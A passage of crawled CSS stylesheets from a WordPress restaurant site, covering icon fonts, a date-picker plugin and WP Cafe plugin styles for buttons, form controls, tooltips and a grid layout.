  content: "i";
}
.icon-07:before {
  content: "j";
}
.icon-08:before {
  content: "k";
}
.icon-10:before {
  content: "l";
}
.icon-09:before {
  content: "m";
}
.icon-11:before {
  content: "n";
}
.icon-13:before {
  content: "o";
}
.icon-12:before {
  content: "p";
}


--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4
body_size: 221
content:
.box-datepicker .box { margin-bottom: 12px !important; }
.box-datepicker input,
.box-datepicker select { border-color:#ccc !important; padding:14px !important; }
.box-datepicker input::placeholder{ font-size:14px; }
.box-datepicker select { appearance: none!important; margin-top:2px; }
.box-datepicker p { margin-bottom: 0px !important; }
.box-datepicker .button { width:100%; padding:14px !important; }
.box-datepicker table tr td { background: none !important; }
.box-datepicker .picker__footer button { margin: 0 3px; }
.box-datepicker .icon{
    height:auto;
    position:relative;
    float:right;
    right:10px;
    bottom:37px;
}

@media (min-width:769px) {
    .box-datepicker {
        width:100%;
        display:flex;
        justify-content: center;
        align-items: center;
        align-content: center;
        box-sizing: border-box;
    }
    .box-datepicker .box {
        width:25%;
        margin-bottom:0 !important;
        margin-left:5px;
        margin-right:5px;
    }
    .box-datepicker .button { width:220px !important; margin-top:4px; }
    
    .box-allow {
        width:8.5% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-icon.css?ver=2.2.31
body_size: 375
content:
@font-face {
  font-family: 'wpcafe';
  src:  url('../fonts/wpcafe.eot?b5coso');
  src:  url('../fonts/wpcafe.eot?b5coso#iefix') format('embedded-opentype'),
    url('../fonts/wpcafe.ttf?b5coso') format('truetype'),
    url('../fonts/wpcafe.woff?b5coso') format('woff'),
    url('../fonts/wpcafe.svg?b5coso#wpcafe') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}


i[class^="wpcafe-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'wpcafe' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wpcafe-icon-arrow-right:before {
  content: "\e905";
}
.wpcafe-customize:before {
  content: "\e906";
}
.wpcafe-details_icon:before {
  content: "\e907";
}
.wpcafe-general_icon:before {
  content: "\e908";
}
.wpcafe-minus:before {
  content: "\e909";
}
.wpcafe-plus:before {
  content: "\e90a";
}
.wpcafe-shortcode_icon:before {
  content: "\e90b";
}
.wpcafe-user_icon:before {
  content: "\e90c";
}
.wpcafe-logo_icon:before {
  content: "\e90d";
}
.wpcafe-icon1:before {
  content: "\e90e";
}
.wpcafe-icon2:before {
  content: "\e90f";
}
.wpcafe-icon3:before {
  content: "\e910";
}
.wpcafe-icon4:before {
  content: "\e911";
}
.wpcafe-shortcode_icon1:before {
  content: "\e912";
}
.wpcafe-cart_icon:before {
  content: "\e913";
}
.wpcafe-next:before {
  content: "\e914";
}
.wpcafe-previous:before {
  content: "\e915";
}
.wpcafe-icon6:before {
  content: "\e916";
}
.wpcafe-icon5:before {
  content: "\e917";
}
.wpcafe-settings-1:before {
  content: "\e900";
}
.wpcafe-settings-2:before {
  content: "\e901";
}
.wpcafe-settings-3:before {
  content: "\e902";
}
.wpcafe-settings-4:before {
  content: "\e903";
}
.wpcafe-settings-5:before {
  content: "\e904";
}

--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/css/wpc-public.css?ver=2.2.31
body_size: 18035
content:
:root {
  --wpc-white-color: #fff;
  --wpc-primary: $primary-color;
  --wpc-secondary: $secondary-color;
  --wpc-gray: $gray-color;
  --wpc-dark-color: #000000;
  --wpc-dark-alt: #2F4858;
  --wpc-dark-light: #1D2327;
  --wpc-label-color: #77797E;
  --wpc-text-color: #87888B;
  --wpc-secondary-color: #0073AA;
}

:root {
  --wpc-white-color: #fff;
  --wpc-primary: $primary-color;
  --wpc-secondary: $secondary-color;
  --wpc-gray: $gray-color;
  --wpc-dark-color: #000000;
  --wpc-dark-alt: #2F4858;
  --wpc-dark-light: #1D2327;
  --wpc-label-color: #77797E;
  --wpc-text-color: #87888B;
  --wpc-secondary-color: #0073AA;
}

/*==================================
   default style
=================================*/
.mb-2 {
  margin-bottom: 10px !important;
}

.mb-3 {
  margin-bottom: 15px !important;
}

.mt-3 {
  margin-top: 15px !important;
}

.mt-4 {
  margin-top: 25px !important;
}

.wpc-devider {
  display: block;
  width: 100%;
  height: 1px;
  background: #f1f5f8;
}

.wpc-btn,
.wpc_pro_order_tip_wrapper .wpc-btn,
.action-button.wpc-btn,
.attr-btn-primary,
.reservation_form_submit.wpc-btn,
.cancell_form_submit.wpc-btn,
.settings-content-wraps .wpc-btn,
body.woocomerce-layout-override-enable.woocommerce button.button.alt,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
body.woocomerce-layout-override-enable .woocommerce button.button.alt,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button,
.wpc-settings-dashboard .button-primary,
.wpc-motd-order-btn.wpc-btn,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button {
  font-size: 14px;
  color: #ffffff;
  background-color: #e3106e;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  padding: 0 15px;
  font-weight: 600;
  text-decoration: none;
  line-height: 45px;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
}
.wpc-btn:hover, .wpc-btn:focus,
.wpc_pro_order_tip_wrapper .wpc-btn:hover,
.wpc_pro_order_tip_wrapper .wpc-btn:focus,
.action-button.wpc-btn:hover,
.action-button.wpc-btn:focus,
.attr-btn-primary:hover,
.attr-btn-primary:focus,
.reservation_form_submit.wpc-btn:hover,
.reservation_form_submit.wpc-btn:focus,
.cancell_form_submit.wpc-btn:hover,
.cancell_form_submit.wpc-btn:focus,
.settings-content-wraps .wpc-btn:hover,
.settings-content-wraps .wpc-btn:focus,
body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
body.woocomerce-layout-override-enable.woocommerce button.button.alt:focus,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit:focus,
body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
body.woocomerce-layout-override-enable .woocommerce button.button.alt:focus,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:focus,
.wpc-settings-dashboard .button-primary:hover,
.wpc-settings-dashboard .button-primary:focus,
.wpc-motd-order-btn.wpc-btn:hover,
.wpc-motd-order-btn.wpc-btn:focus,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button:hover,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button:focus {
  color: #fff;
  border: none;
  box-shadow: none !important;
  background-color: #e3106e;
}
.wpc-btn.wpc-edit-btn,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-edit-btn,
.action-button.wpc-btn.wpc-edit-btn,
.attr-btn-primary.wpc-edit-btn,
.reservation_form_submit.wpc-btn.wpc-edit-btn,
.cancell_form_submit.wpc-btn.wpc-edit-btn,
.settings-content-wraps .wpc-btn.wpc-edit-btn,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-edit-btn,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-edit-btn,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-edit-btn,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-edit-btn,
.wpc-settings-dashboard .button-primary.wpc-edit-btn,
.wpc-motd-order-btn.wpc-btn.wpc-edit-btn,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-edit-btn {
  color: rgb(93, 120, 255);
  background-color: rgb(238, 241, 255);
  border: none;
  padding: 0 15px;
}
.wpc-btn.wpc-edit-btn:hover,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-edit-btn:hover,
.action-button.wpc-btn.wpc-edit-btn:hover,
.attr-btn-primary.wpc-edit-btn:hover,
.reservation_form_submit.wpc-btn.wpc-edit-btn:hover,
.cancell_form_submit.wpc-btn.wpc-edit-btn:hover,
.settings-content-wraps .wpc-btn.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-edit-btn:hover,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-edit-btn:hover,
.wpc-settings-dashboard .button-primary.wpc-edit-btn:hover,
.wpc-motd-order-btn.wpc-btn.wpc-edit-btn:hover,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-edit-btn:hover {
  color: #e3106e;
}
.wpc-btn.wpc-delete-btn,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-delete-btn,
.action-button.wpc-btn.wpc-delete-btn,
.attr-btn-primary.wpc-delete-btn,
.reservation_form_submit.wpc-btn.wpc-delete-btn,
.cancell_form_submit.wpc-btn.wpc-delete-btn,
.settings-content-wraps .wpc-btn.wpc-delete-btn,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-delete-btn,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-delete-btn,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-delete-btn,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-delete-btn,
.wpc-settings-dashboard .button-primary.wpc-delete-btn,
.wpc-motd-order-btn.wpc-btn.wpc-delete-btn,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-delete-btn {
  color: #e3106e;
  background-color: #ffeeee;
  border: none;
  padding: 0 15px;
}
.wpc-btn.wpc-btn-border,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border,
.action-button.wpc-btn.wpc-btn-border,
.attr-btn-primary.wpc-btn-border,
.reservation_form_submit.wpc-btn.wpc-btn-border,
.cancell_form_submit.wpc-btn.wpc-btn-border,
.settings-content-wraps .wpc-btn.wpc-btn-border,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-btn-border,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-btn-border,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-btn-border,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-btn-border,
.wpc-settings-dashboard .button-primary.wpc-btn-border,
.wpc-motd-order-btn.wpc-btn.wpc-btn-border,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-btn-border {
  border: 1px solid #e3106e;
  background-color: transparent;
  background-image: none;
  color: #e3106e;
  text-transform: uppercase;
}
.wpc-btn.wpc-btn-border:hover,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover,
.action-button.wpc-btn.wpc-btn-border:hover,
.attr-btn-primary.wpc-btn-border:hover,
.reservation_form_submit.wpc-btn.wpc-btn-border:hover,
.cancell_form_submit.wpc-btn.wpc-btn-border:hover,
.settings-content-wraps .wpc-btn.wpc-btn-border:hover,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-btn-border:hover,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-btn-border:hover,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-btn-border:hover,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-btn-border:hover,
.wpc-settings-dashboard .button-primary.wpc-btn-border:hover,
.wpc-motd-order-btn.wpc-btn.wpc-btn-border:hover,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-btn-border:hover {
  border-color: #e3106e;
  color: #e3106e;
}
.wpc-btn.wpc_mt_two,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc_mt_two,
.action-button.wpc-btn.wpc_mt_two,
.attr-btn-primary.wpc_mt_two,
.reservation_form_submit.wpc-btn.wpc_mt_two,
.cancell_form_submit.wpc-btn.wpc_mt_two,
.settings-content-wraps .wpc-btn.wpc_mt_two,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc_mt_two,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc_mt_two,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc_mt_two,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc_mt_two,
.wpc-settings-dashboard .button-primary.wpc_mt_two,
.wpc-motd-order-btn.wpc-btn.wpc_mt_two,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc_mt_two {
  padding: 0 20px;
  font-size: 16px;
  text-transform: capitalize;
}
.wpc-btn.wpc-btn-secondary,
.wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-secondary,
.action-button.wpc-btn.wpc-btn-secondary,
.attr-btn-primary.wpc-btn-secondary,
.reservation_form_submit.wpc-btn.wpc-btn-secondary,
.cancell_form_submit.wpc-btn.wpc-btn-secondary,
.settings-content-wraps .wpc-btn.wpc-btn-secondary,
body.woocomerce-layout-override-enable.woocommerce button.button.alt.wpc-btn-secondary,
body.woocomerce-layout-override-enable.woocommerce #respond input#submit.wpc-btn-secondary,
body.woocomerce-layout-override-enable .woocommerce button.button.alt.wpc-btn-secondary,
body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button.wpc-btn-secondary,
.wpc-settings-dashboard .button-primary.wpc-btn-secondary,
.wpc-motd-order-btn.wpc-btn.wpc-btn-secondary,
.theme-rosa-lite .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button.wpc-btn-secondary {
  color: var(--wpc-secondary-color);
  border-color: var(--wpc-secondary-color);
}

.wpc-btn-text {
  border-radius: 6px;
  background-color: transparent;
  border: 1px solid #0073AA;
  font-size: 15px;
  text-transform: capitalize;
  color: #0073AA;
  padding: 8px 12px;
  line-height: 15px;
  display: inline-block;
  cursor: pointer;
  font-weight: 700;
  text-decoration: none;
}
.wpc-btn-text:hover {
  border: 1px solid #0073AA;
  background-color: transparent;
  color: #0073AA;
}

.wpc-btn-close {
  border-radius: 5px;
  background-color: var(--wpc-dark-alt);
  display: inline-block;
  font-weight: 600;
  color: #fff;
  font-size: 12px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  cursor: pointer;
  align-self: center;
}

.wpc-settings .wpc-btn-upload {
  background: transparent !important;
}
.wpc-settings .wpc-btn-upload:focus, .wpc-settings .wpc-btn-upload:hover {
  outline-style: none;
}

.wpc-motd-order-btn {
  line-height: 24px;
}

.btn-danger {
  padding: 10px 15px;
}
.btn-danger:focus {
  box-shadow: none;
}

.wpc-form-control,
.attr-form-control {
  background: #f1f5f8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-color: transparent;
  border: none;
  height: 38px;
  line-height: 38px;
  box-shadow: none;
}
.wpc-form-control:focus, .wpc-form-control.focused,
.attr-form-control:focus,
.attr-form-control.focused {
  box-shadow: none;
  border: none;
}

.wpc-display-none {
  display: none;
}

/**
* Css switch start for setting page
*/
.wpc-radio-btn > input[type=radio] {
  display: none;
}
.wpc-radio-btn > img {
  cursor: pointer;
  border: 1px solid #e3106e;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.wpc-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #e3106e;
}

.wpc-title {
  font-size: 22px;
  font-weight: 700;
  margin: 0 0 20px;
}

/*=============================
// wpc label item
===============================-- */
.wpc-label-item {
  margin-bottom: 0px;
  background: #fff;
  padding: 20px 30px;
  border-radius: 8px;
}
.wpc-label-item:not(:last-child) {
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .wpc-label-item {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}
.wpc-label-item:after {
  display: table;
  content: "";
  clear: both;
}
.wpc-label-item .wpc-label {
  margin-right: 33px;
  flex-grow: 1;
  float: left;
}
.wpc-label-item .wpc-label label, .wpc-label-item .wpc-label strong {
  font-size: 15px;
  line-height: 20px;
  font-weight: 500;
  margin: 0 0 5px;
  color: var(--wpc-dark-color);
  display: inline-block;
}
@media (min-width: 767px) {
  .wpc-label-item .wpc-label {
    width: 260px;
  }
}
.wpc-label-item .wpc-desc {
  font-size: 13px;
  line-height: 20px;
  color: #87888B;
  margin: 0 0 15px;
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input {
  height: 0;
  width: 0;
  visibility: hidden;
  display: none;
}
.wpc-label-item .wpc-meta label.wpcafe_switch_button_label {
  cursor: pointer;
  width: 42px;
  height: 24px;
  background: #DDDDDD;
  display: inline-block;
  border-radius: 100px;
  position: relative;
  margin: 0;
  padding: 0 !important;
}
.wpc-label-item .wpc-meta label.wpcafe_switch_button_label:after {
  content: "";
  position: absolute;
  top: 4px;
  left: 4px;
  width: 16px;
  height: 16px;
  background: #fff;
  border-radius: 90px;
  transition: 0.3s;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.21);
}
.wpc-label-item .wpc-meta .wpcafe_switch_button_label:before {
  content: attr(data-textalt);
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
  font-size: 10px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 600;
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input:checked + label.wpcafe_switch_button_label {
  background: #e3106e;
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input:checked + label.wpcafe_switch_button_label:after {
  left: calc(100% - 5px);
  transform: translateX(-100%);
}
.wpc-label-item .wpc-meta input.wpcafe-admin-control-input:checked + label.wpcafe_switch_button_label:before {
  content: attr(data-text);
  right: inherit;
  left: 10px;
}
.wpc-label-item .wpc-meta label.show_label_text {
  text-indent: 0px;
}
.wpc-label-item .wpc-meta .wpcafe-radio-btn > input[type=radio] {
  display: none;
}
.wpc-label-item .wpc-meta .wpcafe-radio-btn > img {
  cursor: pointer;
  border: 1px solid #e3106e;
  max-width: 100%;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
}
.wpc-label-item .wpc-meta .wpcafe-radio-btn > input[type=radio]:checked + img {
  border: 1px solid #de0000;
}
.wpc-label-item .wpc-meta .wpc-pro-text {
  color: #e3106e;
  margin-left: 5px;
}
.wpc-label-item .wpc-meta .wpc-label-top {
  font-size: 11px;
  line-height: 13px;
  font-weight: 600;
  color: var(--wpc-label-color);
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}
.wpc-label-item .wpc-form-control {
  background-color: #fff;
}
.wpc-label-item .wpc-settings-input,
.wpc-label-item .wpc-form-control {
  width: 190px;
  height: 42px;
  padding: 10px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  border: 1px solid #D2D5DF;
  font-size: 14px;
  line-height: 20px;
  color: var(--wpc-dark-color);
  appearance: none;
}
.wpc-label-item .wpc-settings-input:focus,
.wpc-label-item .wpc-form-control:focus {
  box-shadow: none;
}
.wpc-label-item .wpc-settings-input[readonly],
.wpc-label-item .wpc-form-control[readonly] {
  background-color: #fff;
}
@media (max-width: 1350px) {
  .wpc-label-item .wpc-settings-input,
  .wpc-label-item .wpc-form-control {
    width: 170px;
  }
}
.wpc-label-item .wpc-settings-input.wpc-desc,
.wpc-label-item .wpc-form-control.wpc-desc {
  height: auto;
  padding: 0;
  margin: 0;
  border-color: transparent;
  background: transparent;
}
.wpc-label-item .wpc-msg-box,
.wpc-label-item .msg-control-box {
  height: 90px;
}
.wpc-label-item select {
  padding: 0 30px 0 15px;
  background-position: right 15px top 55%;
}
.wpc-label-item .select2-container {
  width: 190px !important;
}
.wpc-label-item .select2-selection--multiple,
.wpc-label-item .select2-selection--single {
  border-radius: 5px;
  border: 1px solid #ededed;
}
.wpc-label-item .select2-selection--single {
  height: 44px;
}
.wpc-label-item .select2-selection--single .select2-selection__rendered {
  line-height: 44px;
}
.wpc-label-item .select2-selection--single .select2-selection__arrow {
  top: 8px;
}
.wpc-label-item .select2-selection--multiple .select2-selection__rendered {
  padding: 10px 15px !important;
}
.wpc-label-item .select2-selection--multiple .select2-selection__choice {
  background-color: #EEF0F4 !important;
  border: 1px solid transparent !important;
  margin-right: 10px !important;
  padding: 5px !important;
  font-size: 13px;
  margin-bottom: 5px;
  font-weight: 500;
  color: var(--wpc-dark-alt);
  text-transform: capitalize;
}
.wpc-label-item .select2-selection--multiple .select2-selection__choice__remove {
  color: var(--wpc-white-color) !important;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
  background: #2F4858;
  width: 14px;
  height: 14px;
  line-height: 12px;
  border-radius: 4px;
  text-align: center;
  margin-right: 8px !important;
}
.wpc-label-item .select2-container--default.select2-container--focus .select2-selection--multiple,
.wpc-label-item .select2-container--default.select2-container--focus .select2-selection--single {
  border-color: #ededed;
}
.wpc-label-item.wpc-email-tag .wpc-label {
  width: 320px;
}
.wpc-label-item.wpc-email-tag .wpc-template-tags-box {
  background-color: #EEF1FF;
  margin-bottom: 10px;
  padding: 7px 15px;
  font-size: 12px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  border-left: 3px solid #e3106e;
}

#wpc_reservation_meta .wpc_meta_field {
  display: block;
}

.wpc-label-item .wpc-input-dark {
  background-color: var(--wpc-dark-alt);
  color: var(--wpc-white-color);
  background: var(--wpc-dark-alt) url("../images/down_arrow.svg") no-repeat right 15px top 55%;
}
.wpc-label-item .wpc-input-dark:hover {
  color: var(--wpc-white-color);
}
.wpc-label-item .wpc-input-dark:focus {
  color: var(--wpc-white-color);
  border-color: var(--wpc-dark-alt);
}

.group-switcher-fields {
  margin-bottom: 10px;
}
.group-switcher-fields .wpc-label-item {
  margin-bottom: 0;
}
.group-switcher-fields .wpc-label-item:first-child {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.group-switcher-fields .wpc-label-item:last-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-15 {
  margin-bottom: 15px !important;
}

.mb-25 {
  margin-bottom: 25px !important;
}

.mb-30 {
  margin-bottom: 30px !important;
}

/* title-tip down */
.wpc-tooltip[data-title]:after {
  position: absolute;
  top: -100%;
  left: 0px;
  z-index: 99999;
  content: attr(data-title);
  margin-top: 0;
  padding: 1px 12px 2px;
  overflow: hidden;
  word-wrap: break-word;
  font-size: inherit;
  color: #FFF;
  text-align: center;
  background-color: #222;
  box-sizing: border-box;
  white-space: nowrap;
  line-height: 24px;
  font-size: 14px;
  opacity: 0;
  visibility: hidden;
}

.wpc-tooltip-angle {
  transform: rotate(45deg);
  position: absolute;
  width: 12px;
  height: 12px;
  background: #333;
  top: -56%;
  left: 50%;
  margin-left: -6px;
  opacity: 0;
  visibility: hidden;
}

.wpc-tooltip[data-title]:hover {
  position: relative;
}
.wpc-tooltip[data-title]:hover .wpc-tooltip-angle {
  opacity: 1;
  top: -46%;
  visibility: visible;
}
.wpc-tooltip[data-title]:hover:after {
  opacity: 1;
  visibility: visible;
}

.wpc-tooltip.dashicons-update-alt {
  position: relative;
}
.wpc-tooltip.dashicons-update-alt .wpc-tooltip-angle {
  top: -100%;
}
.wpc-tooltip.dashicons-update-alt:after {
  top: -200%;
  left: -50%;
}
.wpc-tooltip.dashicons-update-alt:hover .wpc-tooltip-angle {
  opacity: 1;
  top: -100%;
  visibility: visible;
}

.wpc_tooltip {
  padding: 1px 7px;
  background: #b0b0b0;
  float: right;
  border-radius: 50%;
  color: #fff;
}

@media (max-width: 1350px) {
  .add_multi_time_block.wpc-tooltip[data-title]:after,
  .remove_multi_time_block.wpc-tooltip[data-title]:after,
  .remove_schedule_block.wpc-tooltip[data-title]:after,
  .remove_pickup_block.wpc-tooltip[data-title]:after,
  .remove_multi_schedule_block.wpc-tooltip[data-title]:after,
  .remove_delivery_block.wpc-tooltip[data-title]:after {
    left: auto;
    right: 8%;
  }
}
.wpc-badge {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 5px 10px;
  background-color: #FDE8CF;
  color: #EF8202;
  border: 1px solid #EF8202;
  border-radius: 4px;
  line-height: 12px;
  display: inline-block;
  letter-spacing: 0.5px;
}
.wpc-badge.success {
  color: #0DB428;
  border-color: #0DB428;
  background-color: #D1F2D7;
}

.wpc-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wpc-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .wpc-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .wpc-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .wpc-container {
    max-width: 1140px;
  }
}
.wpc-container-fluid, .wpc-container-sm, .wpc-container-md, .wpc-container-lg, .wpc-container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wpc-container, .wpc-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .wpc-container, .wpc-container-sm, .wpc-container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .wpc-container, .wpc-container-sm, .wpc-container-md, .wpc-container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .wpc-container, .wpc-container-sm, .wpc-container-md, .wpc-container-lg, .wpc-container-xl {
    max-width: 1140px;
  }
}
.wpc-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.wpc-no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.wpc-no-gutters > .wpc-col,
.wpc-no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.wpc-col-1, .wpc-col-2, .wpc-col-3, .wpc-col-4, .wpc-col-5, .wpc-col-6, .wpc-col-7, .wpc-col-8, .wpc-col-9, .wpc-col-10, .wpc-col-11, .wpc-col-12, .wpc-col,
.wpc-col-auto, .wpc-col-sm-1, .wpc-col-sm-2, .wpc-col-sm-3, .wpc-col-sm-4, .wpc-col-sm-5, .wpc-col-sm-6, .wpc-col-sm-7, .wpc-col-sm-8, .wpc-col-sm-9, .wpc-col-sm-10, .wpc-col-sm-11, .wpc-col-sm-12, .wpc-col-sm,
.wpc-col-sm-auto, .wpc-col-md-1, .wpc-col-md-2, .wpc-col-md-3, .wpc-col-md-4, .wpc-col-md-5, .wpc-col-md-6, .wpc-col-md-7, .wpc-col-md-8, .wpc-col-md-9, .wpc-col-md-10, .wpc-col-md-11, .wpc-col-md-12, .wpc-col-md,
.wpc-col-md-auto, .wpc-col-lg-1, .wpc-col-lg-2, .wpc-col-lg-3, .wpc-col-lg-4, .wpc-col-lg-5, .wpc-col-lg-6, .wpc-col-lg-7, .wpc-col-lg-8, .wpc-col-lg-9, .wpc-col-lg-10, .wpc-col-lg-11, .wpc-col-lg-12, .wpc-col-lg,
.wpc-col-lg-auto, .wpc-col-xl-1, .wpc-col-xl-2, .wpc-col-xl-3, .wpc-col-xl-4, .wpc-col-xl-5, .wpc-col-xl-6, .wpc-col-xl-7, .wpc-col-xl-8, .wpc-col-xl-9, .wpc-col-xl-10, .wpc-col-xl-11, .wpc-col-xl-12, .wpc-col-xl,
.wpc-col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

.wpc-col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.wpc-row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.wpc-row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.wpc-row-cols-3 > * {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.wpc-row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.wpc-row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.wpc-row-cols-6 > * {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.wpc-col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.wpc-col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.wpc-col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.wpc-col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.wpc-col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.wpc-col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.wpc-col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.wpc-col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.wpc-col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.wpc-col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.wpc-col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.wpc-col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.wpc-col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.wpc-order-first {
  order: -1;
}

.wpc-order-last {
  order: 13;
}

.wpc-order-0 {
  order: 0;
}

.wpc-order-1 {
